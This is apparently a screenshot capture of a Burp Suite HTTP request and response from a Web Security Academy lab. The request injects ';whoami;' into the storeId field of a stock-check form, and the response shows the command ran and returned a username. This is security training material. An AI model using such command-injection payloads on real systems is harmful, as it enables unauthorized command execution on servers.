 Request
Pretty Raw Hex
\n
1 POST /product/stock HTTP/2
2 Host: 0a0700d204c7414180d46cb600cc003c.web-security-academy.net
3 Cookie: session=jD3sa9muC6vjo0hXxQwtM7FczEBjekaZ
4 Content-Length: 29
5 Sec-Ch-Ua: "Not A(Brand";v="24", "Chromium";v="110"
6 Sec-Ch-Ua-Platform: "Windows"
7 Sec-Ch-Ua-Mobile: ?0
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/110.0.5481.97 Safari/537.36
9 Content-Type: application/x-www-form-urlencoded
10 Accept: */*
11 Origin: https://0a0700d204c7414180d46cb600cc003c.web-security-academy.net
12 Sec-Fetch-Site: same-origin
13 Sec-Fetch-Mode: cors
14 Sec-Fetch-Dest: empty
15 Referer: https://0a0700d204c7414180d46cb600cc003c.web-security-academy.net/product?productId=1
16 Accept-Encoding: gzip, deflate
17 Accept-Language: zh-CN,zh;q=0.9
18
19 productId=1&storeId=1;whoami;
Response
Pretty Raw Hex Render
1 HTTP/2 200 OK
2 Content-Type: text/plain; charset=utf-8
3 X-Frame-Options: SAMEORIGIN
4 Content-Length: 16
5
6 62
7 peter-DjWotx
8